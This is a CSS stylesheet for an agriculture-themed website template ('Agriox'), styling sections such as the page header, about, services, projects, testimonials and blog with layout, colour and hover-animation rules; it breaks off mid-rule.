.page-header__inner .thm-breadcrumb::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	height: 1px;
	background: #ffffff;
	content: "";
}

.page-header__inner .thm-breadcrumb span,
.page-header__inner .thm-breadcrumb a,
.page-header__inner .thm-breadcrumb li {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.breadcrumbs a:hover {
	color: #fff;
}

.page-header__inner .thm-breadcrumb li+li {
	padding-left: 13px;
}

.page-header__inner .thm-breadcrumb li a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.page-header__inner .thm-breadcrumb li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.page-header__inner h2 {
	color: #ffffff;
	font-size: 50px;
	line-height: 1em;
	letter-spacing: -0.04em;
	word-break: break-word;
	text-transform: capitalize;
}

/***
=============================================
    About One
=============================================
***/
.about-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
	z-index: 1;
	overflow: hidden;
}

.about-one__bg {
	position: absolute;
	bottom: 25px;
	right: 0;
	z-index: -1;
}

.about-one__left {
	position: relative;
	display: block;
	max-width: 600px;
	width: 100%;
}

.about-one__left::before {
	content: '';
	width: 10000px;
	height: 100%;
	position: absolute;
	right: 50%;
	top: -140px;
	background-color: #f6f4ec;
}

.about-one__left-img {
	position: relative;
	display: block;
}

.about-one__left-img::after {
	content: '';
	width: 28px;
	height: 110px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	left: -88px;
	bottom: 0;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.about-one__left-img::before {
	position: absolute;
	left: -30px;
	bottom: 0;
	width: 30px;
	height: 330px;
	background: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
}

.about-one__left-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}

.about-one__left-img-inner::before {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg);
	z-index: 2;
}

.about-one__left:hover .about-one__left-img-inner::before {
	-webkit-animation: shine 1.3s;
	animation: shine 1.3s;
}

.about-one__left-img-inner img {
	width: 100%;
}

.about-one__left-overlay {
	position: absolute;
	display: flex;
	align-items: center;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	padding: 40px 60px 40px;
	bottom: -50px;
	left: 0;
	right: 0;
	margin-left: 40px;
	margin-right: 40px;
	z-index: 5;
}

.about-one__left-overlay .icon {
	position: relative;
	display: block;
	padding-right: 30px;
}

.about-one__left-overlay .icon span::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
}

.about-one__left-overlay .title {
	position: relative;
	display: block;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	padding-left: 30px;
}

.about-one__left-overlay .title h2 {
	position: relative;
	display: block;
}

.about-one__left-overlay .title h2 span {
	color: #ffffff;
	font-size: 54px;
	line-height: 1em;
	font-weight: 500;
	letter-spacing: 0.07em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.about-one__left-overlay .title p {
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	font-weight: 500;
}

.about-one__content {
	position: relative;
	display: block;
	max-width: 485px;
	width: 100%;
	margin-left: 70px;
}

.about-one__content-title {
	color: #6d8c54;
	font-size: 24px;
	line-height: 26px;
	font-weight: 700;
}

.about-one__content-text {
	position: relative;
	display: block;
	margin-top: 39px;
}

.about-one__content-list {
	position: relative;
	display: block;
	margin-top: 38px;
}

.about-one__content-list li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.about-one__content-list li:last-child {
	margin-bottom: 0;
}

.about-one__content-list li .icon {
	position: relative;
	display: block;
}

.about-one__content-list li .icon i::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.about-one__content-list li .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.about-one__content-list li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

.about-one__content-video-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 48px;
}

.about-one__content-video-box-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	max-width: 160px;
	width: 100%;
	z-index: 1;
}

.about-one__content-video-box-img-wrapper {
	position: relative;
	margin-right: 28px;
}

.about-one__content-video-box-img-wrapper::after {
	content: '';
	width: 28px;
	height: 81px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	right: -38px;
	top: 0;
	border-radius: 10px;
}

.about-one__content-video-box-img::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	content: "";
}

.about-one__content-video-box-img img {
	width: 100%;
}

.about-one__content-video-box-img .icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.about-one__content-video-box-img .icon a {
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-one__content-video-box-img .icon a:hover {
	background: var(--agriox-primary, #334b35);
}

.about-one__content-video-box-img .icon a::before,
.about-one__content-video-box-img .icon a::after {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	transition: all .4s ease;
}

.about-one__content-video-box-img .icon a::after {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
}

.about-one__content-video-box-img .icon a span::before {
	color: var(--agriox-primary, #334b35);
	font-size: 10px;
	line-height: 40px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-one__content-video-box-img .icon a:hover span::before {
	color: #ffffff;
}

.about-one__content-video-box-title {
	position: relative;
	display: block;
	padding-left: 30px;
}

.about-one__content-video-box-title p {
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.about-one__content-video-box-title h3 {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

/***
=============================================
    Features One
=============================================
***/
.features-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 90px;
}

.features-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	z-index: 1;
}

.features-one__single__more {
	position: absolute;
	top: calc(100% - 38px);
	background-color: var(--agriox-secondary, #6d8c54);
	display: flex;
	justify-content: center;
	text-align: center;
	justify-content: center;
	color: #fff;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	font-size: 16px;
	left: 50%;
	width: calc(100% - 40px);
	transform: translateX(-50%);
	padding: 11px 0;
	opacity: 0;
	transition: background 500ms ease, color 500ms ease, opacity 500ms ease, top 500ms ease;
}

.features-one__single__more:hover {
	color: #fff;
	background-color: var(--agriox-base, #f1cf69);
}

.features-one__single:hover .features-one__single__more {
	top: 100%;
	opacity: 1;
}

.features-one__single-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	min-height: 310px;
	opacity: 0.15;
	z-index: -1;
}

.features-one__single.style2 {
	position: relative;
	display: block;
	background: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	padding: 40px 0px 40px;
}

.features-one__single.style2 .features-one__single-img {
	position: relative;
	display: block;
	width: 195px;
	border-radius: 50%;
	margin: 0 auto;
}

.features-one__single.style2 .features-one__single-title {
	position: relative;
	display: block;
	background: transparent;
	padding: 27px 0px 27px;
}

.features-one__single.style2 .features-one__single-title h3 {
	font-size: 46px;
	line-height: 1.2em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-bottom: 0;
}

.features-one__single.style2 .features-one__single-title h3 a:hover {
	color: var(--agriox-color-1, #687469);
}

.features-one__single.style2 .button {
	position: relative;
	display: block;
}

.features-one__single.style2 .button .thm-btn {
	background: var(--agriox-primary, #334b35);
	color: #ffffff;
	padding: 8px 40px 8px;
}

.features-one__single.style2 .button .thm-btn:hover {
	color: var(--agriox-primary, #334b35);
}

.features-one__single.style2 .button .thm-btn::before {
	background: rgba(255, 255, 255, 0.15);
}

.features-one__single.style2 .button .thm-btn:hover::before {
	background-color: #fff;
}

.features-one__single-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.features-one__single-img::before {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, 0.2);
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
	z-index: 1;
}

.features-one__single:hover .features-one__single-img::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}

.features-one__single-img img {
	width: 100%;
	transform: scale(1);
	transition: all 0.7s ease 0s;
}

.features-one__single:hover .features-one__single-img img {
	transform: scale(1.1);
}

.features-one__single-title {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background: #ffffff;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	padding: 35px 0px 10px;
	margin-left: 20px;
	margin-right: 20px;
	z-index: 5;
}

.features-one__single-title h3 {
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 15px;
}

.features-one__single-title h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-one__single-title h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.features-one--services {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.elementor .features-three img {
	max-width: none;
}

.elementor .features-three .sec-title .icon img {
	max-width: 25px;
}

/***
=============================================
    Vedio One
=============================================
***/
.video-one {
	position: relative;
	display: block;
	padding: 140px 0px 150px;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: 1;
}

.video-one__leaf {
	width: 53px;
	height: 22px;
	background-image: url(assets/images/icon/video-leaf-1-1.png);
	background-repeat: no-repeat;
	display: block;
	margin-bottom: 11px;
}

@media (min-width: 1200px) {
	.video-one__right {
		padding-top: 50px;
	}
}

.video-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.6);
	z-index: -1;
	content: "";
}

.video-one-border {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	width: 14.29%;
	z-index: -1;
}

.video-one-border-two {
	left: 14.29%;
}

.video-one-border-three {
	left: 28.59%;
}

.video-one-border-four {
	left: 42.88%;
}

.video-one-border-five {
	left: 57.17%;
}

.video-one-border-six {
	left: 71.46%;
}

.video-one__wrpper {
	position: relative;
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.video-one__left {
	position: relative;
	display: block;
}

.video-one__title {
	color: #ffffff;
	font-size: 60px;
	line-height: 1.2em;
	letter-spacing: -0.04em;
}

.video-one__btn {
	position: relative;
	display: block;
	margin-top: 61px;
}

.video-one__right {
	position: relative;
	display: block;
	width: 245px;
}

.video-one__right .icon {
	position: relative;
	display: inline-block;
}

.video-one__right .icon a {
	position: relative;
	display: inline-block;
	width: 100px;
	height: 100px;
	line-height: 100px;
	color: #ffffff;
	font-size: 25px;
	text-align: center;
	border-radius: 50%;
	border: 2px solid #ffffff;
	background: transparent;
	z-index: 1;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.video-one__right .icon a:hover {
	color: var(--agriox-base, #f1cf69);
}

.video-one__right .icon .border-animation {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #ffffff;
	animation: squares 2.9s linear 0s infinite;
	-webkit-animation: squares 2.9s linear 0s infinite;
	-ms-animation: squares 2.9s linear 0s infinite;
	-o-animation: squares 2.9s linear 0s infinite;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	border-radius: 50%;
}

.video-one__right .icon .border-animation.border-2 {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.video-one__right .icon .border-animation.border-3 {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
}

.video-one__right .title {
	position: relative;
	display: block;
	padding-left: 55px;
	margin-top: 7px;
}

.video-one__right .title h2 {
	color: var(--agriox-base, #f1cf69);
	font-size: 30px;
	line-height: 40px;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

/***
=============================================
    Services One
=============================================
***/
.services-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 90px;
	overflow: hidden;
	z-index: 1;
}

.services-one--has-top-bg::before {
	content: '';
	background-color: #f6f4ec;
	position: absolute;
	bottom: 0;
	left: 0;
	background-image: url(assets/images/backgrounds/service-bottom-bg-1-1.png);
	height: 459px;
	width: 100%;
	background-position: bottom center;
	background-repeat: repeat-x;
}

.services-one .sec-title {
	margin-bottom: 54px;
}

.services-one__bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 508px;
	background: #f6f4ec;
	z-index: -1;
	background-image: url(assets/images/backgrounds/service-top-bg-1-1.png);
	background-repeat: repeat-x;
	background-position: bottom center;
}

.services-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	overflow: hidden;
	border: 1px solid transparent;
}

.services-one__single:hover {
	border-color: #eceae0;
}

.services-one__single-img {
	position: relative;
	display: block;
	padding-bottom: 55px;
	background: #ffffff;
	z-index: 1;
}

.services-one__single-img::before {
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	width: 100%;
	height: 5px;
	background: var(--agriox-base, #f1cf69);
	transform: scaleX(0);
	transition: all 500ms ease;
	content: "";
	z-index: 1;
}

.services-one__single:hover .services-one__single-img::before {
	transform: scaleX(1);
}

.services-one__single-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.services-one__single-img-inner::before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	transform: scaleX(0);
	transition: all 500ms ease;
	z-index: 1;
}

.services-one__single:hover .services-one__single-img-inner::before {
	transform: scaleX(1);
}

.services-one__single-img-inner img {
	width: 100%;
	transition: all 500ms ease;
	transform: scale(1);
}

.services-one__single:hover .services-one__single-img-inner img {
	transform: scale(1.05);
}

.services-one__single-img-icon {
	position: absolute;
	bottom: 100%;
	left: calc(50% - 55px);
	margin: 0 auto;
	width: 110px;
	height: 110px;
	line-height: 110px;
	background: #ffffff;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	z-index: 5;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single:hover .services-one__single-img-icon {
	color: var(--agriox-primary, #334b35);
}

.services-one__single-img-icon::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	background: var(--agriox-base, #f1cf69);
}

.services-one__single:hover .services-one__single-img-icon::before {
	transform: scaleX(1);
}

.services-one__single-content {
	position: relative;
	display: block;
	padding: 13px 40px 40px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	z-index: 1;
	background-color: #fff;
}

.services-one__single-content h3 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 15px;
	max-width: 150px;
	margin-left: auto;
	margin-right: auto;
}

.services-one__single-content h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single-content h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.services-one__single-content p {
	font-size: 16px;
	line-height: 30px;
}

.services-one__single-content .read-more-btn {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	margin-top: 15px;
	z-index: 1;
}

.services-one__single-content .read-more-btn::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	background: var(--agriox-secondary, #6d8c54);
	z-index: -1;
}

.services-one__single-content .read-more-btn:hover:before {
	transform: scaleX(1);
}

.services-one__single-content .read-more-btn span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 50px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single-content .read-more-btn:hover span::before {
	color: #ffffff;
}

/***
=============================================
    Projects One
=============================================
***/
.projects-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 120px;
}

.projects-one__no-buttons {
	padding-bottom: 90px;
}

.projects-one .auto-container {
	max-width: 1720px;
	width: 100%;
}

.projects-one .sec-title {
	margin-bottom: 54px;
}

.projects-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.projects-one__single-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.projects-one__single-img img {
	width: 100%;
}

.projects-one__single-img::before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	opacity: 0;
	z-index: 1;
}

.projects-one__single:hover .projects-one__single-img::before {
	opacity: 1;
	transform: scaleY(1);
}

.projects-one__single-img .overlay-content {
	position: absolute;
	left: 20px;
	bottom: 0;
	right: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	z-index: 1;
}

.projects-one__single:hover .projects-one__single-img .overlay-content {
	transform: scaleY(1);
}

.projects-one__single-img .overlay-content p {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: var(--agriox-base, #f1cf69);
	padding: 5px 20px 5px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}

.projects-one__single-img .overlay-content h3 {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
	background: var(--agriox-secondary, #6d8c54);
	border-top-right-radius: 10px;
	padding: 25px 40px 27px;
	text-transform: capitalize;
}

.projects-one__single-img .overlay-content h3 a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-one__single-img .overlay-content h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-one__carousel.owl-carousel .owl-dots.disabled,
.projects-one__carousel.owl-carousel .owl-nav.disabled {
	display: none;
}

/***
=============================================
    Testimonials One
=============================================
***/
.testimonials-one {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background-attachment: scroll;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	z-index: 1;
}

.testimonials-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: #f6f4ec;
	opacity: 0.93;
	content: "";
	z-index: -1;
}

.testimonials-one__left {
	position: relative;
	display: block;
	z-index: 5;
}

.testimonials-one__left .sec-title {
	margin-bottom: 0;
}

.testimonials-one__right {
	position: relative;
	display: block;
}

.testimonials-one__right .owl-carousel .owl-dots.disabled {
	display: none;
}

.testimonials-one__single {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 39px 50px 50px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	transition: all 500ms ease;
}

.testimonials-one__single:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05), 0 4px 0px var(--agriox-base, #f1cf69);
}

.testimonials-one__single-client-info {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 19px;
}

.testimonials-one__single-client-info-img {
	position: relative;
	display: block;
}

.testimonials-one__single-client-info-img-inner {
	position: relative;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.testimonials-one__single-client-info-img .icon {
	position: absolute;
	top: 25px;
	right: -13px;
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	text-align: center;
}

.testimonials-one__single-client-info-img .icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 10px;
	transform: rotate(180deg);
}

.testimonials-one__single-client-info-title {
	position: relative;
	display: block;
	padding-left: 38px;
}

.testimonials-one__single-client-info-title h4 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 18px;
	line-height: 26px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.testimonials-one__single-client-info-title p {
	font-size: 16px;
	line-height: 26px;
}

.testimonials-one__carousel.owl-theme .owl-nav {
	margin-top: 10px;
	position: absolute;
	left: auto;
	top: auto;
	left: -404px;
	top: 251px;
}

.testimonials-one__carousel.owl-theme .owl-nav .owl-prev .icon-right-arrow-1 {
	transform: rotate(180deg);
	display: block;
}

.testimonials-one__carousel.owl-theme .owl-dots {
	display: none !important;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	padding: 0 !important;
	font: inherit;
	width: 50px;
	height: 50px;
	line-height: 50px;
	background: transparent;
	border-radius: 50%;
	border: 2px solid #c4c7bc;
	color: #c4c7bc;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.owl-carousel .owl-nav button.owl-next span,
.owl-carousel .owl-nav button.owl-prev span {
	font-weight: 600;
}

.owl-carousel .owl-nav button.owl-prev .left {
	position: relative;
	display: inline-block;
	transform: rotate(180deg);
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
	border: 2px solid var(--agriox-primary, #334b35);
	color: var(--agriox-primary, #334b35);
	background: transparent;
}

.testimonials-one__carousel.owl-theme .owl-stage-outer {
	overflow: visible;
}

.testimonials-one__carousel .owl-stage-outer .owl-item {
	opacity: 0;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.testimonials-one__carousel .owl-stage-outer .owl-item.active {
	opacity: 1;
	transform: scale(1);
	transition: all 100ms linear;
}

/***
=============================================
    Providing Quality One
=============================================
***/
.providing-quality-one {
	position: relative;
	display: block;
	background: var(--agriox-secondary, #6d8c54);
	z-index: 1;
	overflow: hidden;
}

.providing-quality-one__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	top: -20px;
	right: 57px;
	border-radius: 10px;
	opacity: .1;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	animation: float-bob-y 10s linear 0s infinite;
}

.providing-quality-one__shape::after {
	content: '';
	width: 60px;
	height: 60px;
	background-color: #fff;
	opacity: .1;
	position: absolute;
	top: 120px;
	right: 177px;
	border-radius: 10px;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

.providing-quality-one__bg {
	position: absolute;
	bottom: -225px;
	right: 0;
	opacity: 0.07;
	z-index: -1;
}

.providing-quality-one__logo {
	position: absolute;
	top: 182px;
	right: 85px;
	text-align: center;
	-webkit-animation: sunMove 10s linear infinite;
	animation: sunMove 10s linear infinite;
	z-index: 1;
}

.providing-quality-one .container-fullwidth {
	position: relative;
	display: block;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 992px) {
	.providing-quality-one .container-fullwidth {
		padding-left: 0;
		padding-right: 0;
	}
}

.providing-quality-one__img {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 50%;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left top;
}

.providing-quality-one__img img {
	width: 100%;
}

.providing-quality-one__image-block {
	position: relative;
}

.providing-quality-one__image-block img {
	max-width: 100%;
	float: none;
}

@media (min-width: 992px) {
	.providing-quality-one__image-block img {
		float: left;
		max-width: none;
	}
}

.providing-quality-one__image__line {
	width: 41px;
	height: 39px;
	background-image: url(assets/images/icon/quality-line-1-1.png);
	background-repeat: no-repeat;
	position: absolute;
	top: 90px;
	right: 480px;
}

.providing-quality-one__content-box {
	position: relative;
	display: block;
	max-width: 570px;
	padding-top: 120px;
	padding-bottom: 111px;
	padding-left: 70px;
	height: 100%;
}

.providing-quality-one__content-box .sec-title {
	margin-bottom: 44px;
}

.providing-quality-one__content-box .sec-title__tagline {
	color: #dbe6d2;
}

.providing-quality-one__content-box .sec-title__title {
	color: #ffffff;
}

.providing-quality-one__content-box-list {
	position: relative;
	display: block;
	overflow: hidden;
}

.providing-quality-one__content-box-list-item {
	position: relative;
	display: flex;
	align-items: center;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	margin-top: 51px;
	padding-bottom: 49px;
}

.providing-quality-one__content-box-list-item:first-child {
	margin-top: 0;
}

.providing-quality-one__content-box-list-item:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.providing-quality-one__content-box-list-item .icon {
	position: relative;
	display: block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	transition-delay: 0.1s;
	transition: all 500ms ease;
	background-color: var(--agriox-primary, #334b35);
	width: 110px;
	height: 110px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-shrink: 0;
	border-radius: 50%;
}

.providing-quality-one__content-box-list-item:hover .icon {
	transform: rotateY(180deg);
	transition-delay: 0.1s;
}

.providing-quality-one__content-box-list-item .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.providing-quality-one__content-box-list-item .text h3 {
	color: #ffffff;
	font-size: 24px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 11px;
}

.providing-quality-one__content-box-list-item .text p {
	color: #dbe6d2;
}

/***
=============================================
    Blog One
=============================================
***/
.blog-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 90px;
	overflow: hidden;
	z-index: 1;
}

.blog-one__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	background-color: #fff;
	border-radius: 10px;
	position: absolute;
	right: 60px;
	bottom: 235px;
	z-index: 10;
	animation: float-bob-y 10s linear 0s infinite;
}

.blog-one__shape::after {
	content: '';
	width: 60px;
	height: 60px;
	border-radius: 10px;
	background-color: #f6f4ec;
	position: absolute;
	bottom: 225px;
	right: 177px;
	z-index: 11;
	animation: float-bob-y 10s linear 0s infinite;
}

.blog-one__bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 557px;
	background: #f6f4ec;
	background-image: url(assets/images/icon/blog-bg-top-1-1.png);
	z-index: -1;
}

.blog-one .sec-title {
	margin-bottom: 53px;
}

.blog-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.blog-one__single-img {
	position: relative;
	display: block;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	overflow: hidden;
	z-index: 1;
}

.blog-one__single-img img {
	width: 100%;
	transform: scale(1);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .7s;
}

.blog-one__single:hover .blog-one__single-img img {
	transform: scale(1.2) rotate(1deg);
}

.news-sidebar__content-single .blog-one__single:hover .blog-one__single-img img {
	transform: none;
}

.blog-one__single-img::before {
	position: absolute;
	content: "";
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	transform-origin: top;
	transform-style: preserve-3d;
	transform: scaleY(0);
	z-index: 1;
}

.blog-one__single:hover .blog-one__single-img::before {
	transform: scaleY(1);
}

.blog-one__single-img .date-box {
	position: absolute;
	left: 40px;
	bottom: 0;
	background: var(--agriox-base, #f1cf69);
	padding: 3px 20px 3px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height: 0;
	z-index: 5;
}

.blog-one__single-img .date-box span {
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
}

.blog-one__single-img .overlay-icon {
	position: absolute;
	top: 0;
	left: 0;
